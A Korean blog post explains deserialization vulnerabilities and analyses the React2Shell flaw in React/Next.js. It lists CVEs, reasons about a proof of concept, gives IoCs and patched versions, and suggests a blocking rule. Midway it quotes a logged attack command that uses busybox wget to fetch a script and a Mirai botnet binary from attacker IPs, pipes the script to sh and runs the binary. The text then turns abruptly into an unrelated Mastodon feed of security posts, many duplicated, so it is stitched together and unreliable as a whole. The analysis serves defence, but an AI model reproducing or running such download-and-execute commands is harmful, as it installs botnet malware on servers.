역직렬화 취약점이 어떤 성격을 가지는 취약점인지 빠르게 이해하기 위해선, 역직렬화 취약점과 연관이 있는 취약점 사례와 공통적인 특징을 살펴볼 수 있다. 그 사례는 다음과 같다.
| 언어 / 생태계 | 역직렬화 취약점 사례 | 주요 공통점 |
|---|---|---|
| Java | CVE-2021-44228 (Log4Shell), CVE-2017-9805 (Apache Struts2 REST), CVE-2020-8840 (jackson-databind) | 외부 입력이 객체 생성·역직렬화 경로(JNDI, XML/JSON 바인딩) 로 유입되어 gadget chain 또는 원격 클래스 로딩을 통해 RCE 발생 |
| .NET (C# / VB.NET) | CVE-2019-18935 (Telerik UI), CVE-2025-53690 (Sitecore ViewState), CVE-2020-25258 (Hyland OnBase) | BinaryFormatter·ViewState 등 레거시 역직렬화 포맷을 신뢰하여 임의 타입 로딩·코드 실행 |
| Python | CVE-2017-18342 (PyYAML unsafe load), CVE-2024-9701 (Kedro ShelveStore), CVE-2024-5998 (LangChain FAISS) | pickle·unsafe YAML 로더 사용으로 역직렬화 자체가 실행 트리거 |
| PHP (WP) | CVE-2023-6933 (Better Search Replace), CVE-2025-0724 (ProfileGrid), CVE-2024-5488 (SEOPress) | unserialize() / maybe_unserialize()에 사용자 입력이 전달되어 PHP Object Injection(POP chain) 발생 |
| Ruby | CVE-2013-0156 (Rails YAML.load), CVE-2020-10663 (RubyGems Marshal) | YAML.load·Marshal.load 사용 시 임의 객체 생성 → 코드 실행 |
| JavaScript / Node.js | CVE-2025-55182 (React2Shell), CVE-2020-7660 (serialize-javascript) | 구조 복원·객체 재구성 로직이 신뢰되지 않은 입력을 코드/객체로 해석 |
| Go | CVE-2022-28948 (go-yaml Unmarshal), CVE-2020-16845 (HashiCorp Consul) | Unmarshal 단계에서 입력 검증 부족 → 구조체 복원 기반 로직 붕괴·DoS |
| Rust | GHSA-w428-f65r-h4q2 (serde_yaml / unsafe deserialization, CVE-2021-45687) | 메모리 안전과 무관하게 serde 기반 역직렬화에서 신뢰되지 않은 데이터가 내부 타입으로 복원되어 로직 오염·DoS·잠재적 코드 실행 위험 |
| Kotlin / Android | CVE-2024-43080 (Android) / CVE-2024-10382 (Android Car) | Intent/Bundle/IPC 역직렬화 시 타입·검증 미흡 → 권한 상승·DoS |
| C / C++ | CVE-2024-8375 (Google Reverb, Related to gRPC and protobuf) | Unpack 과정에서 데이터타입(VARIANT), vtable 포인터 오염 등 무결성 검증 부족 |
| Swift / iOS | CVE-2021-32742 (Vapor) | 외부 입력을 디코딩/객체 복원 시 신뢰 경계 붕괴 → DoS·정보 노출 |
| 산업용 (ICS/OT) | CVE-2024-12703, CVE-2023-27978 (Schneider Electric), CVE-2025-2566 (Kaleris Navis N4), CVE-2023-32737 (Siemens SIMATIC) | 프로젝트 파일·관리 서버 입력을 신뢰된 내부 데이터로 가정하고 역직렬화 → RCE 및 물리 시스템 영향 가능 |
역직렬화 취약점은 언어와 환경을 가리지 않고 다양하게 나타나고 있으며, 발견된 역직렬화 취약점은 취약점 점수(CVSS 3.x)에서도 8.0에서 10.0 범위의 매우 높은 점수를 받고 있다.
역직렬화 취약점이 어떤 공통적인 특성을 가지는지 설명했으니, 이제 React2Shell 공격의 개념증명(PoC)에서 보인 공격 특성을 사전 정보(공격 대상인 RSC의 내부 이해)가 없이도 어느정도 파악할 수 있다.
여기 각각 JavaScript와 Python으로 작성된 주요 공격 개념증명 코드가 있다.
여기서 알 수 있는 정보는 다음과 같다.
__proto__, constructor )를 통해 Prototype을 변조할 수 있는 접근성을 가지고 있다는 것을 알 수 있다. 용어로는 "JavaScript prototype pollution"라고 한다.then 키워드를 통해 공격 대상 내부에 존재하는 Promise 객체에 붙겠다(또는 새로운 Promise 객체를 만들겠다)는 의도를 확인할 수 있다.value 필드 값이 아직 역직렬화 되기 전의 문자열 형태의 JSON인 것으로 봤을 때, 공격 대상 내부에서 JSON.parse 메소드의 호출을 예상할 수 있다._response._prefix 의 주입은 then 키워드가 등장하는 위치와 최대한 가까운 곳에서 일어나야 한다. 그래야 Promise 객체가 공격 코드를 트리거할 수 있기 때문이다.then 속성을 가지면서, 공격 코드를 수용할 수 있는 가장 연관성 높은 표현이라는 점을 모두 만족하는 부분은 {"then": "$Bx"}라는 것을 알 수 있다. $Bx를 처리하는 과정 중 (또는 $Bx가 처리한 결과에 대한 사후) 검증이 부족하다는 의미이다.Next-Action 헤더는 애초에 이 취약점의 원인이 된 어떤 기능을 켜고 끄는 것에 관한 것임을 예상할 수 있다. 개발된 앱에 존재하는 유효한 액션에 대한 Key를 알 수 있다면 그 액션의 실행을 요청함으로서 공격 코드 또한 실행할 수 있을 것이다.Catswords OSS로 제보된 내용에 따르면, React2Shell에 노출된 서버는 이런 명령이 들어온다고 한다. 한 회원이 학습용으로 구축한 React 서버에서 발견된 로그이다.
(busybox wget -q http://193.34.213.150/nuts/bolts -O-|sh; \
cd /dev; \
busybox wget http://31.56.27.76/n2/x86; \
chmod 777 x86; \
./x86 reactOnMynuts)이 파일의 정체는 Mirai botnet이라 부르는 계열의 악성코드이다. React2Shell에 취약한 서버들은 이런 악성코드들을 서버에 주입받게 된다.
그럼 이 악성코드의 명성(?)은 어느정도일지 한번 체크해보자.
(그래 너 나쁜거 알았으니 그만 알아보자)
관련 IoC 는 다음과 같다.
3ba4d5e0cf0557f03ee5a97a2de56511 (MD5)858874057e3df990ccd7958a38936545938630410bde0c0c4b116f92733b1ddb (SHA256)http://193.34.213.150/nuts/bolts (URL)http://31.56.27.76/n2/x86 (URL)범용 botnet이 설치되기 때문에 사실상 DDoS 공격 등 다양한 목적으로 악용되는 서버가 된다.
추가 분석은 아래 링크에서 확인할 수 있다.
Next.js를 사용하는 서버라면 취약점이 해결된 버전으로 업데이트하여야 한다. Next.js의 개발사 Vercel은 취약한 버전에 대해 다음과 같이 안내하고 있다.
| Vulnerable version | Patched release |
|---|---|
| Next.js 15.0.x | 15.0.5 |
| Next.js 15.1.x | 15.1.9 |
| Next.js 15.2.x | 15.2.6 |
| Next.js 15.3.x | 15.3.6 |
| Next.js 15.4.x | 15.4.8 |
| Next.js 15.5.x | 15.5.7 |
| Next.js 16.0.x | 16.0.10 |
| Next.js 14 canaries after 14.3.0-canary.76 | Downgrade to 14.3.0-canary.76 (not vulnerable) |
| Next.js 15 canaries before 15.6.0-canary.58 | 15.6.0-canary.58 |
| Next.js 16 canaries before 16.1.0-canary.12 | 16.1.0-canary.12 and after |
혹여 업데이트에 곤란을 겪고 있는 경우, Vercel에서 공식 제공하는 패치 도구를 활용하는 것도 좋은 방법이 될 수 있다.
Next-Action 헤더 + 시스템 OS 명령어 + 자바스크립트의 Array 또는 Object 관련 메소드, 이렇게 3요소가 같은 요청에 동시에 들어있는건 흔한 상황은 아니라는 점을 고려해서 차단 규칙을 만드는 것도 방법이 될 수 있다.
@risottobias@toot.risottobias.org
@lobsters@mastodon.social
"Super secure" MAGA-themed messaging app leaks everyone's phone number https://lobste.rs/s/gtpvpi #security
https://ericdaigle.ca/posts/super-secure-maga-messaging-app-leaks-everyones-phone-number/
@lobsters@mastodon.social
"Careless Whisper" side-channel attack affects WhatsApp and Signal via @Jeremiah https://lobste.rs/s/z9h9iq #security
https://cybernews.com/security/whatsapp-signal-real-time-tracking-battery-drain-flaw/
@lobsters@mastodon.social
"Careless Whisper" side-channel attack affects WhatsApp and Signal via @Jeremiah https://lobste.rs/s/z9h9iq #security
https://cybernews.com/security/whatsapp-signal-real-time-tracking-battery-drain-flaw/
@heisec@social.heise.de
BSI checkt E-Mail-Programme
Das Bundesamt für Sicherheit in der Informationstechnik hat getestet, wie sicher E-Mail-Programme sind. Die sind offenbar ok.
@heisec@social.heise.de
BSI checkt E-Mail-Programme
Das Bundesamt für Sicherheit in der Informationstechnik hat getestet, wie sicher E-Mail-Programme sind. Die sind offenbar ok.
@heiseonlineenglish@social.heise.de
Gartner Forecasts: AI Makes You Lazy to Think and Creates New Dependencies
Gartner forecasts profound disruptions from AI: from AI as a magician to new dependencies and billions in costs due to regulation.
#Datenschutz #Digitalisierung #Gartner #IT #KünstlicheIntelligenz #Regulierung #Security #Softwareentwicklung #Wirtschaft #news
@heiseonlineenglish@social.heise.de
Gartner Forecasts: AI Makes You Lazy to Think and Creates New Dependencies
Gartner forecasts profound disruptions from AI: from AI as a magician to new dependencies and billions in costs due to regulation.
#Datenschutz #Digitalisierung #Gartner #IT #KünstlicheIntelligenz #Regulierung #Security #Softwareentwicklung #Wirtschaft #news
@PrivacyDigest@mas.to
Repeal #Section230 and Its Platform Protections, Urges New Bipartisan US Bill - Slashdot
"The law prevents most civil suits against users or services that are based on what others say," explains an @eff blog post. "Experts argue that a repeal of Section 230 could kill #freeSpeech on the internet," writes LiveMint — though America's last two presidents both supported a repeal
#privacy #security
@PrivacyDigest@mas.to
Repeal #Section230 and Its Platform Protections, Urges New Bipartisan US Bill - Slashdot
"The law prevents most civil suits against users or services that are based on what others say," explains an @eff blog post. "Experts argue that a repeal of Section 230 could kill #freeSpeech on the internet," writes LiveMint — though America's last two presidents both supported a repeal
#privacy #security
@lobsters@mastodon.social
Spectre/Meltdown Family Tree (2019) https://lobste.rs/s/p9sqk4 #hardware #security
https://transient.fail/
@lobsters@mastodon.social
Tier list of Linux security mechanisms (2024) via @RunxiYu https://lobste.rs/s/vp1zbg #linux #security
https://blog.ce9e.org/posts/2024-06-23-linux-security-mechanisms/
@lobsters@mastodon.social
ACME Device Attestation Extension https://lobste.rs/s/ues4u6 #security
https://datatracker.ietf.org/doc/draft-ietf-acme-device-attest/
@lobsters@mastodon.social
Meta replaces SELinux with eBPF via @jordimoncompanys https://lobste.rs/s/u5oqny #pdf #security
https://lpc.events/event/19/contributions/2159/attachments/1833/3929/BpfJailer%20LPC%202025.pdf
@shollyethan@fosstodon.org
Self-Host Weekly #149: A Few of My Favorite Things
My #favorite apps of 2025, software updates and launches, a spotlight on #wastebin -- a lightweight #pastebin app, and more in this week's #selfhosted recap!
https://selfh.st/weekly/2025-12-12/
#selfhost #selfhosting #foss #opensource #homelab #newsletter #devops #sysadmin #development #privacy #security #fediverse #software
@NetscapeNavigator@vivaldi.net
RE: https://social.vivaldi.net/@NetscapeNavigator/115671312844470695
⚠️ Please double-check to make sure your site is using the latest Fediverse software:
Misskey: 2025.12.0
Mastodon: 4.5.3
PeerTube: 8.0.0
PixelFed: 0.12.6
Loops: 1.0.0 Beta 5
Mbin: 1.8.4
Lemmy: 0.19.14
Akkoma: 2025.12
Sharkey: 2025.4.4
Pleroma: 2.9.1
#Fediverse #ActivityPub #Mastodon #Misskey #PixelFed #PeerTube #Sharkey #Loops #Akkoma #Pleroma #Mbin #Lemmy #InfoSec #Security #Hack #Foss #OpenSource #Linux #SystemAdmin #Administrator #WebMaster #ITTech #FediAdmin
@NetscapeNavigator@vivaldi.net
5 Fediverse sites have been hacked due to running outdated software.
Please take a moment to ensure that your instance of Mastodon, Misskey, PeerTube, PixelFed, or any other Fediverse platform is fully up-to-date.
It may also be wise to log into your server and update your operating system.
Debian / Ubuntu servers:
sudo apt update
sudo apt dist-upgrade
sudo reboot
Fedora / CentOS / Red Hat / Alma Linux:
sudo dnf update --refresh
sudo dnf upgrade
sudo reboot
If you update your OS, your server will be briefly offline during the reboot. If you have not configured your web services — including your Fediverse service — to start automatically on boot, you may need to start them manually afterward.
Always make a backup before performing upgrades.
If any of this is confusing or feels overwhelming, you should reconsider whether you want to be a server administrator. This is not meant as an insult. It’s great that you wanted to contribute to the Fediverse, but you may be better off participating as a user rather than an admin. People depend on you to keep services running smoothly, and that requires knowing how to maintain your system safely and correctly.
#Fediverse #ActivityPub #Mastodon #Misskey #PixelFed #PeerTube #Sharkey #Loops #Akkoma #Pleroma #Mbin #Lemmy #InfoSec #Security #Hack #Foss #OpenSource #Linux
@NetscapeNavigator@vivaldi.net
RE: https://social.vivaldi.net/@NetscapeNavigator/115671312844470695
⚠️ Please double-check to make sure your site is using the latest Fediverse software:
Misskey: 2025.12.0
Mastodon: 4.5.3
PeerTube: 8.0.0
PixelFed: 0.12.6
Loops: 1.0.0 Beta 5
Mbin: 1.8.4
Lemmy: 0.19.14
Akkoma: 2025.12
Sharkey: 2025.4.4
Pleroma: 2.9.1
#Fediverse #ActivityPub #Mastodon #Misskey #PixelFed #PeerTube #Sharkey #Loops #Akkoma #Pleroma #Mbin #Lemmy #InfoSec #Security #Hack #Foss #OpenSource #Linux #SystemAdmin #Administrator #WebMaster #ITTech #FediAdmin
@NetscapeNavigator@vivaldi.net
5 Fediverse sites have been hacked due to running outdated software.
Please take a moment to ensure that your instance of Mastodon, Misskey, PeerTube, PixelFed, or any other Fediverse platform is fully up-to-date.
It may also be wise to log into your server and update your operating system.
Debian / Ubuntu servers:
sudo apt update
sudo apt dist-upgrade
sudo reboot
Fedora / CentOS / Red Hat / Alma Linux:
sudo dnf update --refresh
sudo dnf upgrade
sudo reboot
If you update your OS, your server will be briefly offline during the reboot. If you have not configured your web services — including your Fediverse service — to start automatically on boot, you may need to start them manually afterward.
Always make a backup before performing upgrades.
If any of this is confusing or feels overwhelming, you should reconsider whether you want to be a server administrator. This is not meant as an insult. It’s great that you wanted to contribute to the Fediverse, but you may be better off participating as a user rather than an admin. People depend on you to keep services running smoothly, and that requires knowing how to maintain your system safely and correctly.
#Fediverse #ActivityPub #Mastodon #Misskey #PixelFed #PeerTube #Sharkey #Loops #Akkoma #Pleroma #Mbin #Lemmy #InfoSec #Security #Hack #Foss #OpenSource #Linux
@NetscapeNavigator@vivaldi.net
RE: https://social.vivaldi.net/@NetscapeNavigator/115671312844470695
⚠️ Please double-check to make sure your site is using the latest Fediverse software:
Misskey: 2025.12.0
Mastodon: 4.5.3
PeerTube: 8.0.0
PixelFed: 0.12.6
Loops: 1.0.0 Beta 5
Mbin: 1.8.4
Lemmy: 0.19.14
Akkoma: 2025.12
Sharkey: 2025.4.4
Pleroma: 2.9.1
#Fediverse #ActivityPub #Mastodon #Misskey #PixelFed #PeerTube #Sharkey #Loops #Akkoma #Pleroma #Mbin #Lemmy #InfoSec #Security #Hack #Foss #OpenSource #Linux #SystemAdmin #Administrator #WebMaster #ITTech #FediAdmin
@NetscapeNavigator@vivaldi.net
5 Fediverse sites have been hacked due to running outdated software.
Please take a moment to ensure that your instance of Mastodon, Misskey, PeerTube, PixelFed, or any other Fediverse platform is fully up-to-date.
It may also be wise to log into your server and update your operating system.
Debian / Ubuntu servers:
sudo apt update
sudo apt dist-upgrade
sudo reboot
Fedora / CentOS / Red Hat / Alma Linux:
sudo dnf update --refresh
sudo dnf upgrade
sudo reboot
If you update your OS, your server will be briefly offline during the reboot. If you have not configured your web services — including your Fediverse service — to start automatically on boot, you may need to start them manually afterward.
Always make a backup before performing upgrades.
If any of this is confusing or feels overwhelming, you should reconsider whether you want to be a server administrator. This is not meant as an insult. It’s great that you wanted to contribute to the Fediverse, but you may be better off participating as a user rather than an admin. People depend on you to keep services running smoothly, and that requires knowing how to maintain your system safely and correctly.
#Fediverse #ActivityPub #Mastodon #Misskey #PixelFed #PeerTube #Sharkey #Loops #Akkoma #Pleroma #Mbin #Lemmy #InfoSec #Security #Hack #Foss #OpenSource #Linux
@GrapheneOS@grapheneos.social
GrapheneOS version 2025121000 released:
https://grapheneos.org/releases#2025121000
See the linked release notes for a summary of the improvements over the previous release.
Forum discussion thread:
https://discuss.grapheneos.org/d/28869-grapheneos-version-2025121000-released
@WPalant@infosec.exchange
Nice, BSI tested password manager security and their analysis actually makes sense: https://www.bsi.bund.de/SharedDocs/Downloads/DE/BSI/Publikationen/DVS-Berichte/passwortmanager.pdf (German).
Two questions are particularly interesting: can the vendor access passwords (5/10 no) and is the entire storage encrypted (3/10 yes). Which leaves 1Password, Keepass2 Android and KeePassXC usable without reservations, while Avira Password Manager and Firefox Password Manager are usable with some concerns (the former uses crypto that cannot be verified, the latter requires a main password to be set explicitly). The other five tested products (Chrome Password Manager, mSecure, PassSecurium, SecureSafe, S-Trust) should not be used.
Not exactly news to me but good to see this confirmed – and good to see a proper analysis rather than grabbing low-hanging fruit for some bullshit statements.
@lobsters@mastodon.social
jail.nix - Easily wrap your nix derivation in bubblewrap jails https://lobste.rs/s/lod9o8 #nix #security
https://git.sr.ht/~alexdavid/jail.nix
@lobsters@mastodon.social
@lobsters@mastodon.social
@lobsters@mastodon.social
jail.nix - Easily wrap your nix derivation in bubblewrap jails https://lobste.rs/s/lod9o8 #nix #security
https://git.sr.ht/~alexdavid/jail.nix
@knoppix95@mastodon.social
Schleswig-Holstein reports €15M yearly savings by replacing Microsoft 365 with LibreOffice across most government workplaces 💶
About 80% of offices have migrated, with a €9M one-time investment planned for 2026 to finish the shift and strengthen open-source tools 🧩
🔗 https://itsfoss.com/news/german-state-ditch-microsoft/
#TechNews #OpenSource #Privacy #Security #Government #EU #Data #Sovereignty #IT #PublicSector #Digital #Microsoft #Office #Software #Tech #Cloud #FOSS #Germany #German #LibreOffice
@WPalant@infosec.exchange
Nice, BSI tested password manager security and their analysis actually makes sense: https://www.bsi.bund.de/SharedDocs/Downloads/DE/BSI/Publikationen/DVS-Berichte/passwortmanager.pdf (German).
Two questions are particularly interesting: can the vendor access passwords (5/10 no) and is the entire storage encrypted (3/10 yes). Which leaves 1Password, Keepass2 Android and KeePassXC usable without reservations, while Avira Password Manager and Firefox Password Manager are usable with some concerns (the former uses crypto that cannot be verified, the latter requires a main password to be set explicitly). The other five tested products (Chrome Password Manager, mSecure, PassSecurium, SecureSafe, S-Trust) should not be used.
Not exactly news to me but good to see this confirmed – and good to see a proper analysis rather than grabbing low-hanging fruit for some bullshit statements.
@knoppix95@mastodon.social
Schleswig-Holstein reports €15M yearly savings by replacing Microsoft 365 with LibreOffice across most government workplaces 💶
About 80% of offices have migrated, with a €9M one-time investment planned for 2026 to finish the shift and strengthen open-source tools 🧩
🔗 https://itsfoss.com/news/german-state-ditch-microsoft/
#TechNews #OpenSource #Privacy #Security #Government #EU #Data #Sovereignty #IT #PublicSector #Digital #Microsoft #Office #Software #Tech #Cloud #FOSS #Germany #German #LibreOffice
@heiseonline@social.heise.de
Scharfe Abrechnung an der ePA: Kelber kritisiert Sicherheit und Reklamekampagne
Prof. Ulrich Kelber warnt vor Deutschlands Abstieg beim Datenschutz. Er übt scharfe Kritik an Sicherheit und Umsetzung der elektronischen Patientenakte.
@heiseonline@social.heise.de
Scharfe Abrechnung an der ePA: Kelber kritisiert Sicherheit und Reklamekampagne
Prof. Ulrich Kelber warnt vor Deutschlands Abstieg beim Datenschutz. Er übt scharfe Kritik an Sicherheit und Umsetzung der elektronischen Patientenakte.
@knoppix95@mastodon.social
Schleswig-Holstein reports €15M yearly savings by replacing Microsoft 365 with LibreOffice across most government workplaces 💶
About 80% of offices have migrated, with a €9M one-time investment planned for 2026 to finish the shift and strengthen open-source tools 🧩
🔗 https://itsfoss.com/news/german-state-ditch-microsoft/
#TechNews #OpenSource #Privacy #Security #Government #EU #Data #Sovereignty #IT #PublicSector #Digital #Microsoft #Office #Software #Tech #Cloud #FOSS #Germany #German #LibreOffice
@knoppix95@mastodon.social
Schleswig-Holstein reports €15M yearly savings by replacing Microsoft 365 with LibreOffice across most government workplaces 💶
About 80% of offices have migrated, with a €9M one-time investment planned for 2026 to finish the shift and strengthen open-source tools 🧩
🔗 https://itsfoss.com/news/german-state-ditch-microsoft/
#TechNews #OpenSource #Privacy #Security #Government #EU #Data #Sovereignty #IT #PublicSector #Digital #Microsoft #Office #Software #Tech #Cloud #FOSS #Germany #German #LibreOffice
@admin@mastodononline.com
@generalx@freeradical.zone
Calyx Institute is hiring an Android BSP engineer. $80-90k full-time salaried.
Act fast! Application deadline is 5PM EST Wed December 10, 2025. Start date February 2026.
(I have no connection to the hiring manager, just passing along the opening)
https://job-boards.greenhouse.io/calyxinstitute/jobs/4934856007
#calyx #calyxos #android #foss #hiring #getfedihired #privacy #security
@generalx@freeradical.zone
Calyx Institute is hiring an Android BSP engineer. $80-90k full-time salaried.
Act fast! Application deadline is 5PM EST Wed December 10, 2025. Start date February 2026.
(I have no connection to the hiring manager, just passing along the opening)
https://job-boards.greenhouse.io/calyxinstitute/jobs/4934856007
#calyx #calyxos #android #foss #hiring #getfedihired #privacy #security

@DomCyrus@mastodon.social
RustNet v0.17.0 will include Landlock sandboxing 🔒
The idea: sandbox after initialization. Drop CAP_NET_RAW, restrict filesystem, block outbound connections.
But whether it is actually useful when CAP_BPF stays, I'm not really certain... If you want to have some more info https://domcyrus.github.io/2025/12/06/landlock-sandboxing-network-tools.html #linux #security #rust
@watchfulcitizen@goingdark.social
@GrapheneOS is being threatened by French authorities for refusing to add backdoors and they're dealing with coordinated attacks in French media right now. They're pulling out of France entirely, moving all their servers, and fighting off a wave of bullshit one-sided reporting that makes them look like they're helping criminals.
They need us to fight back. Support them however you can, whether that's a dollar, sharing their story, pushing back on the garbage news coverage when you see it, or just telling someone you know about what's happening. All of it matters because they're drowning in attacks from governments and media and bad actors who want them gone.
This is the only Android OS that actually makes me feel like privacy isn't just marketing. They fight for us now they need us to fight for them.
The EU is pushing Chat Control and creating an environment where governments feel empowered to threaten developers into compliance, and if we stay quiet we're letting it happen. Show up for them in whatever way you're able to.
#grapheneos #Privacy #NoBackdoors #encryption #security #chatControl
@NetscapeNavigator@vivaldi.net
5 Fediverse sites have been hacked due to running outdated software.
Please take a moment to ensure that your instance of Mastodon, Misskey, PeerTube, PixelFed, or any other Fediverse platform is fully up-to-date.
It may also be wise to log into your server and update your operating system.
Debian / Ubuntu servers:
sudo apt update
sudo apt dist-upgrade
sudo reboot
Fedora / CentOS / Red Hat / Alma Linux:
sudo dnf update --refresh
sudo dnf upgrade
sudo reboot
If you update your OS, your server will be briefly offline during the reboot. If you have not configured your web services — including your Fediverse service — to start automatically on boot, you may need to start them manually afterward.
Always make a backup before performing upgrades.
If any of this is confusing or feels overwhelming, you should reconsider whether you want to be a server administrator. This is not meant as an insult. It’s great that you wanted to contribute to the Fediverse, but you may be better off participating as a user rather than an admin. People depend on you to keep services running smoothly, and that requires knowing how to maintain your system safely and correctly.
#Fediverse #ActivityPub #Mastodon #Misskey #PixelFed #PeerTube #Sharkey #Loops #Akkoma #Pleroma #Mbin #Lemmy #InfoSec #Security #Hack #Foss #OpenSource #Linux
@openuk@hachyderm.io
🎉 Congratulations to Linux Vendor Firmware Service (https://fwupd.org/) (@hughsie) for securing the win in the Security category, sponsored by ControlPlane at the OpenUK Awards 2025!
#openukawards #opensource #security
@PrivacyDigest@mas.to
DHS’s Immigrant-Hunting App Removed from #Google #PlayStore
A Customs and #Border Protection ( #CBP ) app that lets local cops use facial recognition to hunt #immigrants on behalf of the federal government has been removed from the Google Play Store, 404 Media has learned.
It is unclear if the removal is temporary or not, or what the exact reason is for the removal.
#facialrecognition #immigration #immigrant #privacy #security
https://www.404media.co/dhss-immigrant-hunting-app-removed-from-google-play-store/
@PrivacyDigest@mas.to
DHS’s Immigrant-Hunting App Removed from #Google #PlayStore
A Customs and #Border Protection ( #CBP ) app that lets local cops use facial recognition to hunt #immigrants on behalf of the federal government has been removed from the Google Play Store, 404 Media has learned.
It is unclear if the removal is temporary or not, or what the exact reason is for the removal.
#facialrecognition #immigration #immigrant #privacy #security
https://www.404media.co/dhss-immigrant-hunting-app-removed-from-google-play-store/
@PrivacyDigest@mas.to
@PrivacyDigest@mas.to
@linuxallday@tech.lgbt
The battle of Universal Formats! 
Vote below and follow us for more!
#linux #debian #fedora #ubuntu #snap #flatpak #flathub #infosec #privacy #security #opensource #foss #linuxmint #appimage #webdev
| Option | Voters |
|---|---|
| Flatpak | 30 (88%) |
| AppImage | 4 (12%) |
| Snap | 0 (0%) |
@linuxallday@tech.lgbt
The battle of Universal Formats! 
Vote below and follow us for more!
#linux #debian #fedora #ubuntu #snap #flatpak #flathub #infosec #privacy #security #opensource #foss #linuxmint #appimage #webdev
| Option | Voters |
|---|---|
| Flatpak | 30 (88%) |
| AppImage | 4 (12%) |
| Snap | 0 (0%) |
@openuk@hachyderm.io
🎉 Congratulations to Linux Vendor Firmware Service (https://fwupd.org/) (@hughsie) for securing the win in the Security category, sponsored by ControlPlane at the OpenUK Awards 2025!
#openukawards #opensource #security
@yogthos@social.marxist.network
A maximum-severity vulnerability in React could enable remote code execution (RCE), and may affect more than a third of cloud service providers.
https://www.wiz.io/blog/critical-vulnerability-in-react-cve-2025-55182
@yogthos@social.marxist.network
A maximum-severity vulnerability in React could enable remote code execution (RCE), and may affect more than a third of cloud service providers.
https://www.wiz.io/blog/critical-vulnerability-in-react-cve-2025-55182
@PrivacyDigest@mas.to
How to Identify Automated License Plate Readers at the U.S.-Mexico Border
Last month, the Associated Press published an in-depth investigation into how agencies have deployed these systems and exploited this data to target drivers. But what do these cameras look like? Here's a guide to identifying #ALPR systems when you're driving the open road along the #border.
#mexico #privacy #security #cbp #surveillance
https://www.eff.org/deeplinks/2025/11/how-identify-automated-license-plate-readers-us-mexico-border
@PrivacyDigest@mas.to
How to Identify Automated License Plate Readers at the U.S.-Mexico Border
Last month, the Associated Press published an in-depth investigation into how agencies have deployed these systems and exploited this data to target drivers. But what do these cameras look like? Here's a guide to identifying #ALPR systems when you're driving the open road along the #border.
#mexico #privacy #security #cbp #surveillance
https://www.eff.org/deeplinks/2025/11/how-identify-automated-license-plate-readers-us-mexico-border
@bce@gnulinux.social · Reply to The Tor Project's post
Brain Computer Enterprises, Cooperative Inc. believes privacy and security is important for all, which is why we run a TOR (Transparent Onion Router) node to support the Tor Project:
https://metrics.torproject.org/rs.html#details/D34DEF48094E019A1C2878E3EAC78AC326748DAD
@w3c@w3c.social
Why you should #support W3C? We work to support the community that develops web standards, the building blocks of our digitally connected world.
Show you care about the long-term growth of the open, interoperable web that caters for accessibility, privacy, security, and internationalization. #Donate today https://www.w3.org/support-us/
#GivingTuesday #a11y #i18n #privacy #security #openweb #training
@nostarch@mastodon.social
Your offensive-security library, ready to go.
18 DRM-free books. $700+ value. Pay what you want (as little as $36).
Includes Black Hat Bash, Serious Cryptography, Practical Malware Analysis, and more.
Support the @eff and level up your lab. Link in bio.

@nostarch@mastodon.social
Your offensive-security library, ready to go.
18 DRM-free books. $700+ value. Pay what you want (as little as $36).
Includes Black Hat Bash, Serious Cryptography, Practical Malware Analysis, and more.
Support the @eff and level up your lab. Link in bio.

@heiseonlineenglish@social.heise.de
India forces WhatsApp and Telegram into permanent SIM binding
India's telecom authority DoT mandates permanent SIM binding for messenger services. WhatsApp, Telegram, and Signal must comply within 90 days.
#Cybersecurity #Mobiles #Netzpolitik #Security #Signal #SIMKarte #Telegram #WhatsApp #news
@heiseonlineenglish@social.heise.de
India forces WhatsApp and Telegram into permanent SIM binding
India's telecom authority DoT mandates permanent SIM binding for messenger services. WhatsApp, Telegram, and Signal must comply within 90 days.
#Cybersecurity #Mobiles #Netzpolitik #Security #Signal #SIMKarte #Telegram #WhatsApp #news
@heisec@social.heise.de
Asahi-Brauerei: Daten von fast 2 Millionen Personen abgeflossen
Anfang Oktober wurde ein IT-Angriff auf die japanische Asahi-Brauerei bekannt. Daten von rund 2 Millionen Menschen sind abgeflossen.
@heisec@social.heise.de
Asahi-Brauerei: Daten von fast 2 Millionen Personen abgeflossen
Anfang Oktober wurde ein IT-Angriff auf die japanische Asahi-Brauerei bekannt. Daten von rund 2 Millionen Menschen sind abgeflossen.
@aral@mastodon.ar.al
Wow, if you search for signal messenger on DuckDuckGo using Chrome, the actual @signalapp web site is the *third* entry following ads for “Signal Private Messenger – Free Download” that leads to the site appmaus.com and “Get Signal Messenger | Install Signal App” that leads to the site filelocations.com.
DuckDuckGo should be held criminally liable for anyone who ends up downloading malware because of this.
CC @Mer__edith
#DuckDuckGo #Signal #adtech #teachingPeopleHowToGetPhished #malware #security #privacy #BigTech
@aral@mastodon.ar.al
Wow, if you search for signal messenger on DuckDuckGo using Chrome, the actual @signalapp web site is the *third* entry following ads for “Signal Private Messenger – Free Download” that leads to the site appmaus.com and “Get Signal Messenger | Install Signal App” that leads to the site filelocations.com.
DuckDuckGo should be held criminally liable for anyone who ends up downloading malware because of this.
CC @Mer__edith
#DuckDuckGo #Signal #adtech #teachingPeopleHowToGetPhished #malware #security #privacy #BigTech
@heiseonlineenglish@social.heise.de
Petition: Open-source work should count as volunteer activity
A petition calls for volunteer work on open-source software to be treated legally like traditional volunteer work – with tax advantages.
#Bundestag #DigitaleSouveränität #Digitalisierung #IT #Netzpolitik #OpenSource #Security #Sicherheitslücken #Steuerrecht #news
@heiseonlineenglish@social.heise.de
Petition: Open-source work should count as volunteer activity
A petition calls for volunteer work on open-source software to be treated legally like traditional volunteer work – with tax advantages.
#Bundestag #DigitaleSouveränität #Digitalisierung #IT #Netzpolitik #OpenSource #Security #Sicherheitslücken #Steuerrecht #news
@hugovk@mastodon.social
RE: https://hachyderm.io/@miketheman/115618016841703831
Use Trusted Publishing instead of long-lived PyPI tokens. For other things, here's how to use 1Password with direnv to set secrets in env vars.
https://hugovk.dev/blog/2025/secrets-in-env-vars/
#security #1Password #direnv #cli #PyPI
@miketheman@hachyderm.io
There's a nasty #OpenSource #SupplyChain worm going around named Shai-Hulud. It's also capable of exposing some projects' long-lived PyPI API Tokens. Read more on what's happening, and what you can do to protect your projects.
TL,DR: Adopt Trusted Publishing 🔐🚀📦
@PrivacyDigest@mas.to
#Rights Organizations Demand Halt to #MobileFortify , ICE's Handheld #FaceRecognition Program
As if this dangerous use of nonconsensual face recognition isn't bad enough, Mobile Fortify also queries a wide variety of government databases. Already there have been reports that federal officers may be using this #FRT to target protesters engaging in #FirstAmendment -protected activities.
#ice #immigration @eff #privacy #security
@PrivacyDigest@mas.to
#Rights Organizations Demand Halt to #MobileFortify , ICE's Handheld #FaceRecognition Program
